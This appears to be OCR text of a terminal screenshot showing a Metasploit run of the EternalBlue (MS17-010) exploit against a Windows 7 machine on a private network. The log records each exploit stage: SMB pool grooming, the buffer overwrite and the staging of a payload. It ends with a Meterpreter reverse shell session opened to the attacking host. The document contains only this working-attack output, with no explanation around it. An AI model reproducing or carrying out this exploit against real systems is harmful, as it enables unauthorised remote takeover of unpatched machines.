 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.182.130:445
[*] 192.168.182.128:445 - Connecting to target for exploitation.
[+] 192.168.182.128:445 - Connection established for exploitation.
[+] 192.168.182.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.182.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.182.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.182.128:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.182.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.182.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.182.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.182.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.182.128:445 - Starting non-paged pool grooming
[+] 192.168.182.128:445 - Sending SMBv2 buffers
[+] 192.168.182.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.182.128:445 - Sending final SMBv2 buffers.
[*] 192.168.182.128:445 - Sending last fragment of exploit packet!
[*] 192.168.182.128:445 - Receiving response from exploit packet
[+] 192.168.182.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.182.128:445 - Sending egg to corrupted connection.
[*] 192.168.182.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.182.128
[*] Sleeping before handling stage...
[*] Meterpreter session 3 opened (192.168.182.130:445 -> 192.168.182.128:49702) at 2021-01-01 13:34:00 +0800
[+] 192.168.182.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=